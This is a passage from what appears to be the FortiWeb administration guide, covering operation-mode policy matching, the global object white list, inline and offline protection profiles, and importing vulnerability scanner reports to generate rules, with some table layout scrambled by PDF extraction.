Matches by	ServiceVirtual server	Virtual server's network interface, but not its IP address.	V-zone (bridge), but not its IP address.	V-zone (bridge), but not its IP address.
Violations	Blocked or modified, according to profile.	Attempts to block by mimicking the client or server and requesting to reset the connection; does not modify otherwise.	Blocked or modified, according to profile.	Attempts to block by mimicking the client or server and requesting to reset the connection; does not modify otherwise.
Profile support	 Inline protection profiles 	 Offline Protection profiles 	 Inline protection profiles 	 Offline Protection profiles
SSL	Certificate used to	Certificate used to	Certificate used to	Certificate used to

	Operation mode			
	Reverse Proxy	Offline Protection	True Transparent Proxy	Transparent Inspection
	offload SSL from the servers to FortiWeb; can optionally re- encrypt before forwarding to the destination server.	decrypt and scan only; does not act as an SSL origin or terminator.	decrypt and scan only; does not act as an SSL origin or terminator.	decrypt and scan only; does not act as an SSL origin or terminator.
Forwarding	 Forwards to a server pool member using the port number where it listens; similar to a network address translation (NAT) policy on a general-purpose firewall. Can route connections to a specific server pool based on HTTP content. 	Lets the traffic pass through to a server pool member, but does not loadbalance.	Forwards to a server pool member (but allowing to pass through, without actively redistributing connections) using the port number where it listens.	Lets the traffic pass through to a member of a server pool, but does not load balance.

The way that FortiWeb determines which policy to apply to a connection varies by operation mode. The appliance applies only one policy to each connection.

If a TCP connection does not match any of the policies, FortiWeb either refuses the connection (if it is operating in Reverse Proxy mode) or denies the connection (if it is operating in other operation modes). Even if the TCP connection has a matching policy and is allowed, subsequently, if the HTTP/HTTPS request is not allowed by the policy's profiles, it is considered to be in violation of the policy and the client may be blocked at the application (request) level or connection level, depending on the **Action** that you configure.

Policies are **not** applied while they are disabled. For details, see Enabling or disabling a policy on page 256.

Configuring the global object white list

Go to **Server Objects > Global White List**, the **Predefined Global White List** tab displays a predefined list of common Internet entities, such as:

- the FortiWeb session cookie named cookiesession1
- Google Analytics cookies such as utma
- the URL icon / favicon.ico
- AJAX parameters such as LASTFOCUS

that your FortiWeb appliance can ignore when it enforces your policies. FortiGuard FortiWeb Security Service updates the predefined global white list. However, you can also whitelist your own custom URLs, header field, cookies, and parameters on the **Custom Global White List** tab in **Server Objects > Global > Global White List**.

When enabled, white-listed items will skip the subsequent scans after Global Object White List (See the scan sequence of Global Object White List in Sequence of scans). This feature reduces false positives and improves performance.

To include white list items during policy enforcement, you must first disable them in the global white list.

To disable an item in the predefined global white list

- Go to Server Objects > Global > Global White List and select the Predefined Global White List tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. To see the items that each section contains and to expose those items' **Enable** check box, click the plus (+) and minus (-) icons.
- 3. In the row of the item that you want to disable, click the switch to off in the Enable column.
- 4. Click Apply.

To configure a custom global white list

- Go to Server Objects > Global > Global White List and select the Custom Global White List tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- 3. From Type, select the part of the HTTP request where you want to white list an object. Available configuration

fields vary by the type that you choose.

• If Type is URL:

Request Type	Indicate whether the Request URL on page 220 field will contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
Request URL	 Depending on your selection in the Request Type on page 220 field, enter either: The literal URL, such as /robots.txt, that the HTTP request must contain in order to match the rule. The URL must begin with a backslash (/). A regular expression, such as ^/*.html, matching all and only the URLs to which the rule should apply. The pattern does not require a slash (/); however, it must at match URLs that begin with a slash, such as /index.html. Do not include the domain name, such as www.example.com. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.

• If Type is Parameter:

Name Type	Indicate whether the Name on page 221 field will contain a literal parameter name (Simple String), or a regular expression designed to match all parameter names (Regular Expression).
Name	 Enter one of the following: The name of the parameter as it appears in the URL or HTTP body if Name Type on page 221 is Simple String. For example, if the URL ends with the parameter substring ?userName=rowan, you would type userName. A regular expression that matches the name attribute of the parameter if Name Type on page 221 is Regular Expression. Note: FortiWeb does not support regular expressions that begin with an exclamation point (!). For information on language and regular expression matching, see Regular expression syntax on page 879.
Request Status	Enable to apply this rule only to HTTP requests for specific URLs. Configure Request URL on page 221 if it is enabled.
Request Type	Indicate whether the Request URL on page 221 field will contain a literal URL (Simple String), or a regular expression designed to match multiple URLs (Regular Expression).
Request URL	 Depending on your selection in the Request Type on page 221 field, enter either: The literal URL, such as /robots.txt, that the HTTP request must contain in order to match the rule. The URL must begin with a backslash (/). A regular expression, such as ^/*.html, matching all and only the URLs to which the rule should apply. The pattern does not require a slash (/); however, it must match URLs that begin with a slash, such as /index.html. Do not include the domain name, such as www.example.com. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.
Domain Status	Enable to apply this rule only to HTTP requests for specific domains. If enabled, also configure Domain on page 221.
Domain Type	Indicate whether the Domain on page 221 field will contain a literal domain/IP address (Simple String), or a regular expression designed to match multiple domains/IP addresses (Regular Expression).
Domain	 Depending on your selection in the Domain Type on page 221 field, enter either: The literal domain, such as /robots.com, that the HTTP request must contain in order to match the rule. The domain must begin with a backslash (/). A regular expression, such as ^/*.com, matching all and only the domains to which the rule should apply. The pattern does not require

a slash (/); however, it mus	st match domains that begin with a slash,
<pre>such as /robots.com.</pre>	
To create and test a regular exp	ression, click the >> (test) icon. This opens
the Regular Expression Valid	dator window where you can fine-tune the
expression. For details, see Req	gular expression syntax on page 879.
Caution: Do not whitelist untru	sted subdomains that use vulnerable
cookies. It could compromise th	e security of that domain and its network.

• If Type is Cookie:

Name	Type the name of the cookie as it appears in the HTTP request, such as ${\tt NID}. \\$
Domain	Type the partial or complete domain name or IP address as it appears in the cookie, such as: www.example.com .google.com 10.0.2.50 If clients sometimes access the host via IP address instead of DNS, create white list objects for both. Caution: Do not whitelist untrusted subdomains that use vulnerable cookies. It could compromise the security of that domain and its network.
Path	Type the path as it appears in the cookie, such as / or /blog/folder.

• If Type is Header Field:

Header Name Type	Indicate whether the Name on page 222 field will contain a literal name (Simple String), or a regular expression designed to match multiple names (Regular Expression).
Name	Depending on your selection in the Header Name Type on page 222 field, enter either: • The literal name, such as Accept-Encoding, that the HTTP request must contain in order to match the rule. • A regular expression, such as */*\r\n, matching the names to which the rule should apply. To create and test a regular expression, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.
Value Status	Enable to also check the value of the HTTP header. Only the HTTP headers which match both the name and the value will be whitelisted.
Header Value Type	Indicate whether the Name on page 222 field will contain a literal name (Simple String), or a regular expression designed to match multiple names (Regular Expression).
Value	The value of the HTTP header. Depending on your selection in the Header Value Type field, enter either a literal value or a regular expression.

4. Click OK.

See also

- Configuring an HTTP server policy on page 242
- · IPv6 support on page 34

Configuring a protection profile for inline topologies

Inline protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that can be applied by a policy. Inline protection profiles contain only the features that are supported in inline topologies, which you use with operation modes Reverse Proxy, True Transparent Proxy, and WCCP.

When the operation mode is changed to Offline Protection or Transparent Inspection, the Inline Protection tab will be hidden.



Inline protection profiles include features that require an inline network topology. They can be configured at any time, but **cannot** be applied by a policy if the FortiWeb appliance is operating in a mode that does not support them. For details, see How operation mode affects server policy behavior on page 217.

To configure an inline protection profile

- 1. Before configuring an inline protection profile, first configure any of the following that you want to include in the profile:
 - a client management policy (see Client management on page 237)
 - a signature set (see Blocking known attacks & data leaks on page 462)
 - a HTTP protocol constraints profile (see HTTP/HTTPS protocol constraints on page 533)
 - an X-Forwarded-For: or other X-header rule (see Defining your proxies, clients, & X-headers on page 193)
 - a cookie security policy (see Protecting against cookie poisoning and other cookie-based attacks on page 451)
 - a custom policy (see Combination access control & rate limiting on page 438)
 - an oracle padding protection rule (see Defeating cipher padding attacks on individually encrypted inputs on page 510)
 - a cross-site request forgery (CSRF) protection rule (see Defeating cross-site request forgery (CSRF) attacks on page 514)
 - an HTTP header security policy (see Addressing security vulnerabilities by HTTP Security Headers on page 518)
 - a Man in the Browser protection policy (see Protection for Man-in-the-Browser (MiTB) attacks on page 550)
 - a URL encryption policy (see "URL encryption on page 458")
 - a SQL/XSS syntax based detection policy (see Syntax-based SQL/XSS injection detection on page 483)
 - a parameter validation policy (see Validating parameters ("input rules") on page 521)
 - a hidden field protection rule (see Preventing tampering with hidden inputs on page 526)
 - a file security policy (see Limiting file uploads on page 597)
 - a WebSocket security policy (see WebSocket protocol on page 546)
 - a URL access policy (see Restricting access to specific URLs on page 434)
 - an allowed method policy (see Specifying allowed HTTP methods on page 530)
 - a CORS protection policy (see Cross-Origin Resource Sharing (CORS) protection on page 454)

- a bot mitigation policy (see Configuring bot mitigation policy on page 757)
- an XML protection policy (see Configuring XML protection on page 562)
- a JSON protection policy (see Configuring JSON protection on page 557)
- an OpenAPI validation policy (see OpenAPI Validation on page 574)
- an API gateway policy (see Configuring API gateway policy on page 592)
- a DoS protection policy (see Grouping DoS protection rules on page 624)
- a mobile API protection policy (see Configuring mobile API protection on page 588)
- a URL rewriting or redirection set (see Rewriting & redirecting on page 628)
- an authentication policy (see Offloading HTTP authentication & authorization on page 341)
- a site publishing policy (see Single sign-on (SSO) (site publishing) on page 360)
- a file compression rule (see Configuring compression offloading on page 649)
- an IP reputation policy (see Blacklisting source IPs with poor reputation on page 443)
- an IP list policy (see Blacklisting & whitelisting clients using a source IP or source IP range on page 448)
- a Geo IP policy (see Blacklisting & whitelisting countries & regions on page 446)
- a user tracking policy (see Tracking users on page 381)
- a trigger if you plan to use policy-wide log and alert settings (see Viewing log messages on page 718)
- 2. Go to Policy > Web Protection Profile and select the Inline Protection Profile tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

3. Click Create New.

Alternatively, click the **Clone** icon to copy an existing profile as the basis for a new one. The predefined profiles supplied with your FortiWeb appliance cannot be edited, only viewed or cloned.

4. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Client Management	Enable to track a client by the inserted cookie, or source IP when cookie is prohibited. For details, see Client management on page 237.
Signatures	Select the name of the signature set you have configured in Web Protection > Known Attacks , if any, that will be applied to matching requests. Enable AMF3 , XML , or JSON Protocol Detection if applicable. Attack log messages for this feature vary by which type of attack was detected. For a list, see Blocking known attacks & data leaks on page 462.
HTTP Protocol Constraints	Select the name of an HTTP parameter constraint, if any, that will be applied to matching requests. For details, see HTTP/HTTPS protocol constraints on page 533. Attack log messages for this feature vary by which type of constraint was violated.
X-Forwarded-For	Select the X-Forwarded-For: and X-Real-IP: HTTP header settings to use, if any. For details, see Defining your proxies, clients, & X-headers on page 193.

	Note: Configuring this option is required if the true IP address of the client is hidden from FortiWeb because a load balancer or other web proxy is deployed in front. In that case, you must configure an X-header rule so that FortiWeb will block only requests related to the original client. Otherwise, it may block all requests whenever any attack occurs, since all requests will appear to originate from the proxy's IP.
Cookie Security Policy	Select the name of a cookie security policy to apply to matching requests. For details, see Protecting against cookie poisoning and other cookie-based attacks on page 451.
	If the Security Mode on page 451 option in the policy is Signed , ensure that Configuring a protection profile for inline topologies on page 223 is On .
Custom Policy	Select the name of a combination source IP, rate limit, HTTP header, and URL access policy, if any, that will be applied to matching requests. For details, see Combination access control & rate limiting on page 438. Attack log messages contain Custom Access Violation when this feature detects a violation.
Padding Oracle Protection	Select the name of padding oracle protection rule, if any, that will be applied to matching requests. For details, see Defeating cipher padding attacks on individually encrypted inputs on page 510. Attack log messages contain Padding Oracle Attack when this feature detects a violation.
CSRF Protection	Select the name of cross-site request forgery protection rule, if any, to apply to matching requests. For details, see Defeating cross-site request forgery (CSRF) attacks on page 514. Available only when Configuring a protection profile for inline topologies on page 223 is selected.
HTTP Header Security	Select the name of HTTP header security policy, if any, to apply to matching responses. For details, see Addressing security vulnerabilities by HTTP Security Headers on page 518.
Man in the Browser Protection	Select the name of an MiTB protection rule, if any, that will be applied to matching requests. For details, see Protection for Man-in-the-Browser (MiTB) attacks on page 550.
URL Encryption Policy	Select the name of a URL encryption policy if any, that will be applied to matching requests. For details, see URL encryption on page 458.
SQL/XSS Syntax Based Detection	Select the name of a SQL/XSS syntax based detection policy if any, that will be applied to matching requests. For details, see Syntax-based SQL/XSS injection detection on page 483.
Parameter Validation	Select the name of the parameter validation rule, if any, that will be applied to matching requests. For details, see Validating parameters ("input rules") on page 521.

	Attack log messages contain Parameter Validation Violation when this feature detects a parameter rule violation.
Hidden Fields Protection	Select the name of the hidden fields protection rule, if any, to use to protect hidden fields on your website. For details, see Preventing tampering with hidden inputs on page 526. Attack log messages contain Hidden Field Manipulation when this feature detects tampering. This option appears only when Configuring a protection profile for inline topologies on page 223 is enabled.
File Security	Select an existing file security policy, if any, that will be applied to matching HTTP requests. For details, see Limiting file uploads on page 597. Attack log messages contain Illegal File Size when this feature detects an excessively large upload.
Enable AMF3 Protocol Detection	 Enable to scan requests that use action message format 3.0 (AMF3) for: Cross-site scripting (XSS) attacks SQL injection attacks Common exploits and other attack signatures that you have enabled in Signatures on page 224. AMF3 is a binary format that can be used by Adobe Flash/Flex clients to send input to server-side software. Caution: To scan for attacks or enforce input rules on AMF3, you must enable this option. Failure to enable the option will cause the FortiWeb appliance to be unable to scan AMF3 requests for attacks.
WebSocket Security	Select the name of a WebSocket security rule, if any, that will be applied to matching requests. For details, see WebSocket protocol on page 546.
URL Access	Select the name of the URL access policy, if any, that will be applied to matching HTTP requests. For details, see Restricting access to specific URLs on page 434. Attack log messages contain URL Access Violation when this feature detects a URL matched by this policy.
Allow Method	Select an existing allow method policy, if any, that will be applied to matching HTTP requests. For details, see Specifying allowed HTTP methods on page 530. Attack log messages contain HTTP Method Violation when this feature detects a non-allowed HTTP request method.
CORS Protection	Select the name of an existing CORS Protection policy. For details, see Cross-Origin Resource Sharing (CORS) protection on page 454.
Bot Mitigation Policy	Select the name of an existing bot mitigation policy. For details, see
	Configuring bot mitigation policy on page 757.
XML Protection	

	Configuring JSON protection on page 557.
OpenAPI Protection	Select the name of an existing OpenAPI protection policy. For details, see OpenAPI Validation on page 574.
API Gateway	Select the name of an existing API gateway policy. For details, see Configuring API gateway policy on page 592.
DoS Protection Policy	Select the name of an existing DoS prevention policy. For details, see Grouping DoS protection rules on page 624.
Mobile Application Identification	Enable to configure the JWT token secret and token header to verify a request from a mobile application. Refer to Approov doc for how to get the token. For details, see Configuring mobile API protection on page 588.
	Note: You need to enable Mobile Application Identification first from System > Config > Feature Visibility.
Token Secret	Enter the token secret that you have got from Approov. Available only when Mobile Application Identification is enabled.
Token Header	Specify the header where the token is carried. Available only when Mobile Application Identification is enabled.
Mobile API Protection	Select the name of an existing API protection policy. For details, see Configuring mobile API protection on page 588.
URL Rewriting	Select the name of a URL rewriting rule set, if any, that will be applied to matching requests. For details, see Rewriting & redirecting on page 628.
HTTP Authentication	Select the name of an authorization policy, if any, that will be applied to matching requests. For details, see Offloading HTTP authentication & authorization on page 341. If the client fails to authenticate, it will receive an HTTP 403 Access Forbidden error message.
Site Publish	Select the name of a site publishing policy, if any, that will be applied to matching requests. For details, see Single sign-on (SSO) (site publishing) on page 360.
File Compress	Select the name of an compression policy, if any, that will be applied to matching requests. For details, see Configuring compression offloading on page 649.
IP Reputation	Enable to apply IP reputation intelligence. For details, see Blacklisting source IPs with poor reputation on page 443.
FortiGate Quarantined IPs	Enable to detect source IP addresses that a FortiGate unit is currently preventing from interacting with the network and protected systems. Then, select the action that FortiWeb takes if it detects a quarantined IP address: • Alert—Accept the request and generate an alert email, log message, or both.

	 Alert & Deny—Block the request and generate an alert, log message, or both. Deny (no log)—Block the request (or reset the connection). Note: If FortiWeb is deployed behind a NAT load balancer and this option is enabled, to prevent FortiWeb from blocking all connections when it detects a violation of this type, define an X-header that indicates the original client's IP. For details, see Defining your proxies, clients, & X-headers on page 193. In addition, select a severity level and trigger policy. For information on configuring communication with the FortiGate that provides the list of quarantined IP addresses, see Receiving quarantined source IP addresses from FortiGate on page 481.
IP List	Select the name of a client white list or black list, if any, that will be applied to matching requests. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448.
Geo IP	Select the name of a geographically-based client black list, if any, that will be applied to matching requests. For details, see Blacklisting & whitelisting countries & regions on page 446.
User Tracking	Select the name of a user tracking policy, if any, to use for matching requests. For details, see Tracking users on page 381.
Redirect URL	Type a URL including the FQDN/IP and path, if any, to which a client will be redirected if: • Its request violates any of the rules in this profile, and • The Action on page 464 for the rule is set to Redirect. For example, you could enter: www.example.com/products/ If you do not enter a URL, depending on the type of violation and the configuration, the FortiWeb appliance will log the violation, may attempt to remove the offending parts, and could either reset the connection or return an HTTP 403 Access Forbidden or 404 File Not Found error message.
Redirect URL With Reason	Enable to include the reason for redirection as a parameter in the URL, such as reason747sha=Parameter%20Validation%20Violation, when traffic has been redirected using Redirect URL on page 228. The FortiWeb appliance also adds redirect491=1 to the URL to detect and cancel a redirect loop (if the redirect action would otherwise recursively triggers an attack event). FortiWeb will strip these two parameters before it forwards the processed traffic to the back-end servers. By default, this option is disabled. Caution: If the FortiWeb appliance is protecting a redirect URL, enable this option to prevent infinite redirect loops.

To view or modify a component without leaving the page, next to the drop-down menu where you have selected the component, click **Detail**.

5. Click OK.

6. To apply the inline protection profile, select it in a server policy. For details, see Configuring an HTTP server policy on page 242.

See also

- How operation mode affects server policy behavior on page 217
- HTTP sessions & security on page 42
- Configuring an HTTP server policy on page 242

Generating a protection profile using scanner reports

Instead of creating a protection profile from scratch, you can use XML-format reports from FortiWeb Scanner or third-party web vulnerability scanners to automatically generate FortiWeb protection profiles that contain rules and policies that are appropriate for your environment.

For example, if the scanner report detects an SQL injection vulnerability, FortiWeb can automatically create a custom access control rule that matches the appropriate URL, parameter, and signature. It adds the generated rule to either an existing protection profile or a new one.

You can generate rules for all vulnerabilities in the report when you import it. Alternatively, you can manually select which vulnerabilities to create rules for after you import the report. When you automatically create rules, you can select which ADOM to add the generated rules to.

Depending on the contents of the report, FortiWeb generates rules of the following types:

- Allow Method (see Specifying allowed HTTP methods on page 530)
- URL Access Rule (see Restricting access to specific URLs on page 434)
- HTTP Protocol Constraints (see HTTP/HTTPS protocol constraints on page 533)
- Signatures (see Blocking known attacks & data leaks on page 462)
- Custom Access Policy (see Combination access control & rate limiting on page 438)


WhiteHat Sentinel scanner report requirements

To allow FortiWeb to generate rules using a WhiteHat Sentinel scanner report, ensure that the parameters "display_vulnerabilities" and "display_description" are enabled when you run the scan.


You can upload a WhiteHat Sentinel scanner report using either a report file you have downloaded manually or directly import the file from the WhiteHat portal using the RESTful API. Importing a scanner file from the WhiteHat portal requires the API key and application name that WhiteHat provides.

To retrieve the WhiteHat API key and application name

- Go to the following location and log in: https://source.whitehatsec.com/summary.html#dashboard
- 2. In the top right corner, click My Profile.
- **3.** Click View My API Key and enter your password. Your API key is displayed. For example:



4. To view the application name, navigate to the Assets tab. The application name is the NAME value. For example:




Telefónica FAAST scanner report requirements


You can upload a Telefónica FAAST scanner report using either a report file you have downloaded manually or directly import the file from the Telefónica FAAST portal using the RESTful API. Importing a scanner file from the Telefónica FAAST portal requires the API key that Telefónica FAAST provides. One Telefónica FAAST scanner account can apply for an API key.

To apply for a Telefónica FAAST API key

- Go to the following location and log in: https://cybersecurity.telefonica.com/vulnerabilities/es/api_docs
- 2. In the session : Authentication page, please select POST > api/session for the method, and fill in the blanks for username and password. Then click Try it out.



3. The API key will be gave in the Response Body if the username and password are authorized.



HP WebInspect scanner report requirements

To generate rules from HP WebInspect, when you export the report, for the **Details** option, select either **Full** or **Vulnerabilities**.

To import a scanner report

- 1. Go to Web Vulnerability Scan > Scanner Integration > Scanner Integration.
 A list of imported reports is displayed.
- 2. Click Scanner File Import.
- **3.** Configure these settings:

Scanner Type Select the type of scanner report you want to import. Acunetix BM AppScan Standard WhiteHat HP WebInspect Qualys Telefonica FAAST ImmuniWeb FortiWeb Scanner Some types of reports have specific requirements. For details, see WhiteHat Sentinel scanner report requirements on page 229, Telefonica FAAST scanner report requirements on page 230 and HP WebInspect scanner report requirements on page 231. Method If Scanner Type is WhiteHat, specify whether to import an XML file you have downloaded manually or retrieve a report from the WhiteHat portal using the REST API. If Scanner Type is Telefonica FAAST, specify whether to import an XML file you have downloaded manually or retrieve a report from the Telefonica FAAST portal using the REST API. API Key If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the API Key that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is Telefonica FAAST and Method on page 232 is REST API, enter the API Key that Telefonica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the API Key that Telefonica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the application name that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. Upload File Allows you to navigate to and select a scanner report file to upload. Currently, you can upload XML-format files only. Specifies whether FortiWeb generates a corresponding rule for each		
you have downloaded manually or retrieve a report from the WhiteHat portal using the REST API. If Scanner Type is Telefonica FAAST, specify whether to import an XML file you have downloaded manually or retrieve a report from the Telefónica FAAST portal using the REST API. API Key If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the API Key that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 232 is REST API, enter the API Key that Telefónica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the API Key that Telefónica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the application name that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. Upload File Allows you to navigate to and select a scanner report file to upload. Currently, you can upload XML-format files only.	Scanner Type	 Acunetix IBM AppScan Standard WhiteHat HP WebInspect Qualys Telefonica FAAST ImmuniWeb FortiWeb Scanner Some types of reports have specific requirements. For details, see WhiteHat Sentinel scanner report requirements on page 229, Telefónica FAAST scanner report requirements on page 230 and HP
API, enter the API Key that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is Telefonica FAAST and Method on page 232 is REST API, enter the API Key that Telefónica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. Application Name If Scanner Type is WhiteHat and Method on page 232 is REST API, enter the application name that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. Upload File Allows you to navigate to and select a scanner report file to upload. Currently, you can upload XML-format files only.	Method	you have downloaded manually or retrieve a report from the WhiteHat portal using the REST API. If Scanner Type is Telefonica FAAST , specify whether to import an XML file you have downloaded manually or retrieve a report from the
API, enter the application name that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. Upload File Allows you to navigate to and select a scanner report file to upload. Currently, you can upload XML-format files only.	API Key	API, enter the API Key that WhiteHat provides. For details, see WhiteHat Sentinel scanner report requirements on page 229. If Scanner Type is Telefonica FAAST and Method on page 232 is REST API, enter the API Key that Telefónica FAAST provides. For details, see WhiteHat Sentinel scanner report requirements on page
Currently, you can upload XML-format files only.	Application Name	API , enter the application name that WhiteHat provides. For details,
Generate FortiWeb Rules Specifies whether FortiWeb generates a corresponding rule for each	Upload File	·
Automatically reported vulnerability when it imports the scanner report.		Specifies whether FortiWeb generates a corresponding rule for each reported vulnerability when it imports the scanner report.
ADOM Name Select the ADOM that FortiWeb adds the generated rules to. Available only if Generate FortiWeb Rules Automatically on page 232 is enabled.	ADOM Name	Available only if Generate FortiWeb Rules Automatically on page 232
Profile Type Specifies whether FortiWeb adds the generated rules to an inline or Offline Protection profile.	Profile Type	·

	Available only if Generate FortiWeb Rules Automatically on page 232 is enabled.
Merge the Report to Existing Rule	Specifies whether FortiWeb adds the generated rules to an existing protection profile or creates a new profile for them.
	Available only if Generate FortiWeb Rules Automatically on page 232 is enabled.
Rule Name	Specifies the name of the protection profile to add the generated rules to or the name of a new protection profile.
	Available only if Generate FortiWeb Rules Automatically on page 232 is enabled.
Action	Specifies the action that FortiWeb takes when it detects a vulnerability. You can specify different actions for high-, medium-, and low-level vulnerabilities.
	• Alert—Accept the request and generate an alert email and/or log message.
	• Deny —Block the request (or reset the connection) and generate an alert email and/or log message.
	Available only if Generate FortiWeb Rules Automatically on page 232 is enabled.

4. Click OK.

FortiWeb uploads the file and adds the report contents to the list of imported reports.

- **5.** If you did not generate rules for all the vulnerabilities, you can create rules for individual vulnerabilities. Select one or more of them, click **Mitigate**, and then complete the settings in the dialog box.
- **6.** Use the link in the Profile Name column to view the protection profile that contains a generated rule or policy. The link in the Rule Name column allows you to view the settings for that item.
- 7. To remove individual rules but preserve the corresponding vulnerability items in the list, select one or more vulnerabilities, and then click **Cancel**.
 - You can use the **Mitigate** option to re-create the rule later, if needed.
- 8. To delete the imported report or an individual vulnerability, select the item to delete, and then click **Delete**.

FortiWeb prompts you to confirm that you want to delete any rules that are associated with the item. FortiWeb does not delete the protection profile that contains the rules.

Configuring a protection profile for an out-of-band topology or asynchronous mode of operation

Offline Protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that can be applied by a policy. Offline Protection profiles contain only the features that are supported in out-of-band topologies

and asynchronous inspection, which are used with operation modes Transparent Inspection and Offline Protection.

When the operation mode is changed to Reverse Proxy, True Transparent Proxy, or WCCP, the Offline Protection tab will be hidden.

Offline Protection profiles' primary purpose is to **detect** attacks. Depending on the routing and network load, due to limitations inherent to out-of-band topologies and asynchronous inspection, FortiWeb may **not** be able to reliably block all of the attacks it detects, even if you have configured FortiWeb with an **Action** setting of **Alert & Deny**.



Offline Protection profiles only include features that do **not** require an inline network topology. You can configure them at any time, but a policy **cannot** apply an Offline Protection profile if the FortiWeb appliance is operating in a mode that does not support them. For details, see How operation mode affects server policy behavior on page 217.

To configure an Offline Protection profile

- 1. Before configuring an Offline Protection profile, first configure any of the following that you want to include in the profile:
 - a client management policy (see Client management on page 237)
 - a signature set (see Blocking known attacks & data leaks on page 462)
 - a HTTP protocol constraints profile (see HTTP/HTTPS protocol constraints on page 533)
 - an X-Forwarded-For: or other X-header rule (see Defining your proxies, clients, & X-headers on page 193)
 - a custom policy (see Combination access control & rate limiting on page 438)
 - an oracle padding protection rule (see Defeating cipher padding attacks on individually encrypted inputs on page 510)
 - a SQL/XSS syntax based detection policy (see Syntax-based SQL/XSS injection detection on page 483)
 - a parameter validation policy (see Validating parameters ("input rules") on page 521)
 - a hidden field protection rule (see Preventing tampering with hidden inputs on page 526)
 - a file security policy (see Limiting file uploads on page 597)
 - a URL access policy (see Restricting access to specific URLs on page 434)
 - an allowed method policy (see Specifying allowed HTTP methods on page 530)
 - an XML protection policy (see Configuring XML protection on page 562)
 - a JSON protection policy (see Configuring JSON protection on page 557)
 - an OpenAPI validation policy (see OpenAPI Validation on page 574)
 - an IP reputation policy (see Blacklisting source IPs with poor reputation on page 443)
 - an IP list policy (see Blacklisting & whitelisting clients using a source IP or source IP range on page 448)
 - a Geo IP policy (see Blacklisting & whitelisting countries & regions on page 446)
 - a user tracking policy (see Tracking users on page 381)
 - a trigger if you plan to use policy-wide log and alert settings (see Viewing log messages on page 718)
- 2. Go to Policy > Web Protection Profile and select the Offline Protection Profile tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

3. Click Create New.

Predefined profiles cannot be edited, but they can be viewed and cloned.

4. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Client Management	Enable to track a client by the inserted cookie, or source IP when cookie is prohibited. For details, see Client management on page 237.
Session Key	Type the cookie value, if any, that FortiWeb uses to track the client. By default, FortiWeb tracks three cookie names: ASPSESSIONID, PHPSESSIONID, and JSESSIONID. Configure this field if your web application uses a custom or uncommon cookie. This option appears only if Client Management is enabled.
Signatures	Select the name of the signature set you have configured in Web Protection > Known Attacks, if any, that will be applied to matching requests. Enable AMF3, XML, or JSON Protocol Detection if applicable. Attack log messages for this feature vary by which type of attack was detected. For a list, see Blocking known attacks & data leaks on page 462.
HTTP Protocol Constraints	Select the name of an HTTP parameter constraint, if any, that will be applied to matching requests. For details, see HTTP/HTTPS protocol constraints on page 533. Attack log messages for this feature vary by which type of constraint was violated.
X-Forwarded-For	Select the X-Forwarded-For: and X-Real-IP: HTTP header settings to use, if any. For details, see Defining your proxies, clients, & X-headers on page 193. Note: Configuring this option is required if the true IP address of the client is hidden from FortiWeb because a load balancer or other web proxy is deployed in front. In that case, you must configure an X-header rule so that FortiWeb will block only requests related to the original client. Otherwise, it may block all requests whenever any attack occurs, since all requests will appear to originate from the proxy's IP.
Custom Policy	Select the name of a combination source IP, rate limit, HTTP header, and URL access policy, if any, that will be applied to matching requests. For details, see Combination access control & rate limiting on page 438. Attack log messages contain Custom Access Violation when this feature detects a violation.
Padding Oracle Protection	Select the name of padding oracle protection rule, if any, that will be applied to matching requests. For details, see Defeating cipher padding attacks on individually encrypted inputs on page 510. Attack log messages contain Padding Oracle Attack when this feature detects a violation.

SQL/XSS Syntax Based Detection	Select the name of a SQL/XSS syntax based detection policy if any, that will be applied to matching requests. For details, see Syntax-based SQL/XSS injection detection on page 483.
Parameter Validation	Select the name of the parameter validation rule, if any, that will be applied to matching requests. For details, see Validating parameters ("input rules") on page 521. Attack log messages contain Parameter Validation Violation when this feature detects a parameter rule violation.
Hidden Fields Protection	Select the name of the hidden fields protection rule, if any, to use to protect hidden fields on your website. For details, see Preventing tampering with hidden inputs on page 526. Attack log messages contain Hidden Field Manipulation when this feature detects tampering. This option appears only when Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233 is enabled.
